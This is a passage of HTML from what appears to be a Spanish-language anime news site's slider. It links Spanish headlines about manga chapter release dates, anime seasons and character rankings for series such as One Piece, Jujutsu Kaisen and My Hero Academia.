			<a href="/chainsaw-man-223-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904363&type=anime&hash=0aba21e318ff19fa2d72326a0444edcd" alt="Chainsaw Man 223: fecha de salida del próximo capítulo del manga y dónde leerlo online en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chainsaw Man 223: fecha de salida del próximo capítulo del manga y dónde leerlo online en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-1170-el-nuevo-capitulo-del-manga-ya-esta-totalmente-filtrado-online-y-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=906104&type=anime&hash=61e2f821f6dc1d50b363846c555b30f0" alt="One Piece 1170: el nuevo capítulo del manga ya está totalmente filtrado online y en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece 1170: el nuevo capítulo del manga ya está totalmente filtrado online y en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-top-10-de-heroes-al-final-de-la-serie/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/MHA-hero-rankings.jpg" alt="My Hero Academia: Top 10 de Héroes al Final de la Serie" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia: Top 10 de Héroes al Final de la Serie</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dandadan-temporada-3-cuando-sale-arcos-capitulos-y-todo-lo-que-se-sabe-de-la-tercera-parte-del-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/09/17/Qw7cEIF8i_2000x1500__1.jpg" alt="DanDaDan, temporada 3: cuándo sale, arcos, capítulos y todo lo que se sabe de la tercera parte del anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">DanDaDan, temporada 3: cuándo sale, arcos, capítulos y todo lo que se sabe de la tercera parte del anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dragon-ball-genkidamatsuri-donde-ver-el-evento-en-directo-horario-y-posibles-anuncios/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=908008&type=anime&hash=ebb5cdb7aa99c358069a55c7c8b2a61b" alt="Dragon Ball Genkidamatsuri: dónde ver el evento en directo, horario y posibles anuncios " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Dragon Ball Genkidamatsuri: dónde ver el evento en directo, horario y posibles anuncios </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-destino-de-dabi-esta-muerto-o-vivo-en-my-hero-academia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Dabi-flames.jpg" alt="
					El Destino de Dabi: ¿Está Muerto o Vivo en My Hero Academia?				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					El Destino de Dabi: ¿Está Muerto o Vivo en My Hero Academia?				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-estrella-de-piratas-del-caribe-johnny-depp-recibe-un-regalo-especial-del-creador-de-one-piece-eiichiro-oda/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/Johnny-Depp-with-Odas-gift.jpg" alt="La estrella de Piratas del Caribe, Johnny Depp, recibe un regalo especial del creador de One Piece, Eiichiro Oda" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La estrella de Piratas del Caribe, Johnny Depp, recibe un regalo especial del creador de One Piece, Eiichiro Oda</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/10-mejores-personajes-de-my-hero-academia-clasificados/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/best-mha-characters.jpg" alt="10 Mejores Personajes de My Hero Academia, Clasificados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">10 Mejores Personajes de My Hero Academia, Clasificados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-capitulo-11-hora-y-fecha-de-lanzamiento-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Modulo-main-trio.jpg" alt="Jujutsu Kaisen Módulo Capítulo 11: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo Capítulo 11: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/15-mejores-anime-para-amantes-de-los-gatos-en-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/05/best-cat-anime.jpg" alt="
					15 Mejores Anime para Amantes de los Gatos en 2025				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					15 Mejores Anime para Amantes de los Gatos en 2025				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/25-recompensas-mas-altas-en-one-piece-clasificadas-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/02/One-Piece-Highest-Bounties.jpg" alt="
					25 Recompensas Más Altas en One Piece, Clasificadas (2025)				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					25 Recompensas Más Altas en One Piece, Clasificadas (2025)				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-estreno-de-la-tercera-temporada-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/megumi-jujutsu-kaisen.jpg?w=1200&quality=75" alt="Fecha y Hora de Estreno de la Tercera Temporada de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Estreno de la Tercera Temporada de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-1170-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905767&type=anime&hash=891b3643ce5a40b19999a9c9ab46c1b8" alt="One Piece 1170: fecha de salida del próximo capítulo del manga y dónde leerlo online en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece 1170: fecha de salida del próximo capítulo del manga y dónde leerlo online en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/orden-de-visualizacion-de-bungo-stray-dogs-cronologico-y-por-fecha-de-lanzamiento-anime-y-peliculas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/11/atsushi-bungo-stray-dogs.jpg" alt="Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Lanzamiento (Anime y Películas)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Lanzamiento (Anime y Películas)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gachiakuta-desde-donde-leer-el-manga-despues-de-la-primera-temporada-del-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905700&type=anime&hash=d4dbb098219c3b80a68de78fee75fdc8" alt="Gachiakuta: Desde dónde leer el manga después de la primera temporada del anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gachiakuta: Desde dónde leer el manga después de la primera temporada del anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/html-crunchyroll-confirma-el-lanzamiento-en-2026-para-demon-slayer-arco-del-castillo-infinito/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Demon-Slayer-Infinity-Castle-Part-1-Review.jpg" alt="```html

					Crunchyroll Confirma el Lanzamiento en 2026 para 'Demon Slayer: Arco del Castillo Infinito'				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">```html

					Crunchyroll Confirma el Lanzamiento en 2026 para 'Demon Slayer: Arco del Castillo Infinito'				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-la-singularidad-de-gravedad-cero-de-ochaco-uraraka-explicada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Uravity.jpg" alt="
					My Hero Academia: La Singularidad de Gravedad Cero de Ochaco Uraraka Explicada				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					My Hero Academia: La Singularidad de Gravedad Cero de Ochaco Uraraka Explicada				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/html-10-datos-desconocidos-sobre-dabi-que-todo-fan-de-mha-deberia-saber/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Dabi-past.jpeg" alt="```html

					10 Datos Desconocidos sobre Dabi que Todo Fan de MHA Debería Saber				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">```html

					10 Datos Desconocidos sobre Dabi que Todo Fan de MHA Debería Saber				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gege-akutami-insinua-que-este-personaje-principal-morira-al-final-de-jujutsu-kaisen-modulo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/yuuka-tsurugi-jujutsu-kaisen-modulo.jpg" alt="
					Gege Akutami Insinúa Que Este Personaje Principal Morirá al Final de Jujutsu Kaisen Módulo				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Gege Akutami Insinúa Que Este Personaje Principal Morirá al Final de Jujutsu Kaisen Módulo				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/si-te-gusta-leviathan-en-netflix-deberias-ver-este-otro-anime-steampunk-del-creador-de-akira/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i.blogs.es/05a29e/steam-boy-leviathan-anime--0-/840_560.jpeg" alt="Si te gusta Leviathan en Netflix, deberías ver este otro anime steampunk del creador de AKIRA" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Si te gusta Leviathan en Netflix, deberías ver este otro anime steampunk del creador de AKIRA</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/stain.jpg?w=1200&quality=75" alt="
					My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-1169-cuando-salen-los-spoilers-del-siguiente-capitulo-del-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904518&type=anime&hash=4c080b68c244c420c5f279a2abf525fd" alt="One Piece 1169: ¿Cuándo salen los spoilers del siguiente capítulo del manga? " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece 1169: ¿Cuándo salen los spoilers del siguiente capítulo del manga? </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cine-talleres-y-exposiciones-en-el-festival-anime-navarra-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://estaticosgn-cdn.deia.eus/clip/8b958810-5cfd-418e-9996-aceea07e4145_16-9-aspect-ratio_default_0.jpg" alt="Cine, talleres y exposiciones en el Festival Anime Navarra 2025" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine, talleres y exposiciones en el Festival Anime Navarra 2025</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-15-las-filtraciones-del-capitulo-confirman-el-retorno-de-un-poderoso-personaje/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904642&type=anime&hash=da096f607d6613868508e9980cf5c34d" alt="Jujutsu Kaisen Modulo 15: las filtraciones del capítulo confirman el retorno de un poderoso personaje " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Modulo 15: las filtraciones del capítulo confirman el retorno de un poderoso personaje </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-lanzamiento-del-capitulo-15-de-jujutsu-kaisen-modulo-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/Maru-and-Yuka-cover-art.jpg?w=1200&quality=75" alt="Fecha y Hora de Lanzamiento del Capítulo 15 de Jujutsu Kaisen Módulo (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Lanzamiento del Capítulo 15 de Jujutsu Kaisen Módulo (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-punch-man-temporada-3-capitulo-6-cuando-sale-a-que-hora-se-estrena-en-crunchyroll-hulu-disney-y-netflix-y-de-que-trata-el-nuevo-episodio-del-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/11/14/k_902zC5g_2000x1500__1.jpg" alt="One Punch-Man, temporada 3 - capítulo 6: cuándo sale, a qué hora se estrena en Crunchyroll, Hulu, Disney+ y Netflix y de qué trata el nuevo episodio del anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Punch-Man, temporada 3 - capítulo 6: cuándo sale, a qué hora se estrena en Crunchyroll, Hulu, Disney+ y Netflix y de qué trata el nuevo episodio del anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/descubre-jujutsu-kaisen-ejecucion-y-las-ultimas-peliculas-de-anime-que-no-te-puedes-perder/" target="_blank">
			  					<div class="image-container">
					  <img src="https://estaticos-cdn.prensaiberica.es/clip/eed3dd53-560e-48d6-ac65-4e9c0973a856_16-9-discover-aspect-ratio_default_0.jpg" alt="Descubre 'Jujutsu Kaisen: Ejecución' y las últimas películas de anime que no te puedes perder" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre 'Jujutsu Kaisen: Ejecución' y las últimas películas de anime que no te puedes perder</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-punch-man-horario-y-donde-ver-el-episodio-11-de-la-temporada-3/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904941&type=anime&hash=4279438f26c8edeefb39812dbd2b343d" alt="One Punch Man: horario y dónde ver el episodio 11 de la temporada 3 " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Punch Man: horario y dónde ver el episodio 11 de la temporada 3 </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alerta-de-nuevo-usuario-del-habla-maldita-el-capitulo-7-de-jujutsu-kaisen-modulo-introduce-un-nuevo-miembro-inumaki/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/JJK-Modulo-Simurian-Leader.jpg" alt="
					Alerta de Nuevo Usuario del Habla Maldita: El Capítulo 7 de Jujutsu Kaisen Módulo Introduce un Nuevo Miembro Inumaki				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Alerta de Nuevo Usuario del Habla Maldita: El Capítulo 7 de Jujutsu Kaisen Módulo Introduce un Nuevo Miembro Inumaki				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/black-clover-prepara-su-final-tras-10-anos-mientras-el-anime-sale-de-su-interminable-pausa-llega-el-super-climax/" target="_blank">
			  					<div class="image-container">
					  <img src="https://media.vandalsports.com/irandom/1200x630/10-2025/20251031101951_1.jpg" alt="'Black Clover' prepara su final tras 10 años mientras el anime sale de su interminable pausa: 'Llega el Super Clímax'" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">'Black Clover' prepara su final tras 10 años mientras el anime sale de su interminable pausa: 'Llega el Super Clímax'</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/kaiju-no-8-cuantos-escuadrones-existen-en-el-anime-como-se-dividen-el-territorio-de-japon/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=887193&type=anime&hash=7264b5c3a8fa022e0d0acb62b19ff5ed" alt="Kaiju No. 8: ¿Cuántos escuadrones existen en el anime? ¿Cómo se dividen el territorio de Japón?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Kaiju No. 8: ¿Cuántos escuadrones existen en el anime? ¿Cómo se dividen el territorio de Japón?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/orden-de-visualizacion-de-bungo-stray-dogs-cronologico-y-por-fecha-de-estreno-anime-y-peliculas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/11/atsushi-bungo-stray-dogs.jpg" alt="Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Estreno (Anime y Películas)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Estreno (Anime y Películas)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-18-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=906592&type=anime&hash=e3376905f04bb7e60c0b242301b9de30" alt="Jujutsu Kaisen Modulo 18: fecha de salida del próximo capítulo del manga y dónde leerlo online en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Modulo 18: fecha de salida del próximo capítulo del manga y dónde leerlo online en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/12-datos-de-momo-yaoyorozu-que-todo-fan-de-my-hero-academia-deberia-saber/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/07/Momo-collage.jpg" alt="
12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber
" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber
</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-estreno-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/megumi-jujutsu-kaisen.jpg?w=1200&quality=75" alt="Fecha y Hora de Estreno de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Estreno de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calendario-de-estreno-de-la-temporada-3-de-jujutsu-kaisen-cuando-salen-los-nuevos-episodios/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2026/01/yuta-vs-yuji-in-jjk-season-3.jpg" alt="Calendario de Estreno de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Salen los Nuevos Episodios?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calendario de Estreno de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Salen los Nuevos Episodios?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/frieren-beyond-journey-s-end-redefine-el-anime-de-fantasia-en-2025-con-una-historia-despues-del-final/" target="_blank">
			  					<div class="image-container">
					  <img src="https://cdn.beahero.gg/2025/09/anime-de-fantasia-Sousou-no-Frieren.jpeg" alt="«Frieren: Beyond Journey’s End» redefine el anime de fantasía en 2025 con una historia después del final" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">«Frieren: Beyond Journey’s End» redefine el anime de fantasía en 2025 con una historia después del final</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-creador-de-evangelion-esta-en-contra-de-que-el-anime-se-adapte-a-los-occidentales-deben-adaptarse-a-nosotros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.asmedia.epimg.net/resizer/v2/DYFHDLM25ZCPPPXDETVLZOGSHE.jpg?auth=dbb6dacf2b5e40bbffe7c1191e9f9bdfb11d892765d7023dca717b68da189395&width=1472&height=828&smart=true" alt="El creador de ‘Evangelion’ está en contra de que el anime se adapte a los occidentales: “Deben adaptarse a nosotros”" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El creador de ‘Evangelion’ está en contra de que el anime se adapte a los occidentales: “Deben adaptarse a nosotros”</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ya-puedes-ver-lupin-the-third-totalmente-gratis-en-espana-una-de-las-series-anime-mas-miticas-de-todos-los-tiempos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://cdn.hobbyconsolas.com/sites/navi.axelspringer.es/public/media/image/2025/08/ya-puedes-ver-lupin-third-totalmente-gratis-espana-series-anime-miticas-todos-tiempos-4352225.jpg?tf=1200x675" alt="Ya puedes ver Lupin The Third totalmente gratis en España, una de las series anime más míticas de todos los tiempos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ya puedes ver Lupin The Third totalmente gratis en España, una de las series anime más míticas de todos los tiempos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/megumi-fushiguro-se-convertira-en-el-personaje-mas-importante-en-jujutsu-kaisen-temporada-3/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2026/01/megumi-jujutsu-kaisen.jpg?w=1200&quality=75" alt="Megumi Fushiguro se convertirá en el personaje más importante en Jujutsu Kaisen Temporada 3" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Megumi Fushiguro se convertirá en el personaje más importante en Jujutsu Kaisen Temporada 3</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-lanzamiento-del-capitulo-29-de-boruto-two-blue-vortex-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/Boruto-karma.jpg" alt="Fecha y Hora de Lanzamiento del Capítulo 29 de Boruto Two Blue Vortex (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Lanzamiento del Capítulo 29 de Boruto Two Blue Vortex (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-arco-de-elbaf-cuando-se-estrena-en-crunchyroll-capitulos-y-todo-lo-que-debes-saber-de-la-nueva-temporada-del-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/12/23/1nEyb2Y6o_2000x1500__1.jpg" alt="One Piece, arco de Elbaf: cuándo se estrena en Crunchyroll, capítulos y todo lo que debes saber de la nueva temporada del anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece, arco de Elbaf: cuándo se estrena en Crunchyroll, capítulos y todo lo que debes saber de la nueva temporada del anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-live-action-temporada-2-fecha-de-estreno-trailer-nuevo-reparto-noticias-y-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/04/One-Piece-live-action-season-2-poster.jpg" alt="One Piece Live-Action Temporada 2: Fecha de Estreno, Tráiler, Nuevo Reparto, Noticias y Más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece Live-Action Temporada 2: Fecha de Estreno, Tráiler, Nuevo Reparto, Noticias y Más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gege-akutami-mato-jujutsu-kaisen-en-2024-y-lo-resucito-gloriosamente-en-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/final-battles.jpg?w=1200&quality=75" alt="Gege Akutami Mató Jujutsu Kaisen en 2024 y lo Resucitó Gloriosamente en 2025" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gege Akutami Mató Jujutsu Kaisen en 2024 y lo Resucitó Gloriosamente en 2025</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-de-estreno-del-doblaje-en-ingles-de-la-temporada-3-de-jujutsu-kaisen-cuando-sale-el-doblaje/" target="_blank">
